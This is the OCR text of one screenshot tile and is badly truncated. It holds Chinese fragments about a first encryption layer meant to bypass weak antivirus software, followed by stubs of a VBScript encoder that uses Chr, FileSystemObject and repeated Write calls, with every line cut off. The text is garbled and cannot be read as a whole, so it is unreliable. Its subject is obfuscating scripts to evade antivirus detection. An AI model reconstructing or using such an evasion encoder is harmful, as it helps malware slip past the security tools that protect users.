
第一层加密的启发，
一些垃圾的杀毒软件。使用
被杀毒软件认为是病
应该可以绕过比较垃
下面是加密程序，原理
用Chr还原后的代码
On Error R
Set 
argv =
If 
argv.Co
Set 
fso = 
With 
fso.O
data =
.Close
End With
With 
fso.O
.Write
.Write
.Write
.Write
.Write
.Write
.Write
.Write
.Write
.Close
End With